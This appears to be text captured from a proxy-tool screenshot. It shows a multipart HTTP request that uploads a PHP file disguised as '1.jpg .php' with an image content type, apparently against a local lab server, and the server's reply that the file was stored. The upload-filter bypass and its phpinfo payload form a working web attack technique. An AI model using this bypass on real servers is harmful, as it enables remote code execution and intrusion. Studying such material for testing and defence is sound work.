 Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.1.7:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2208293848207957397037​71456843
8 Content-Length: 250
9 Origin: http://192.168.1.7:8080
10 Connection: close
11 Referer: http://192.168.1.7:8080/
12 Cookie: pma_lang=en; pma_collation_connection=utf8_unicode_ci
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------220829384820795739703771456843
16 Content-Disposition: form-data; name="file_upload"; filename="1.jpg .php"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20
21 -----------------------------220829384820795739703771456843--
22
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Fri, 13 Aug 2021 03:18:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.jpg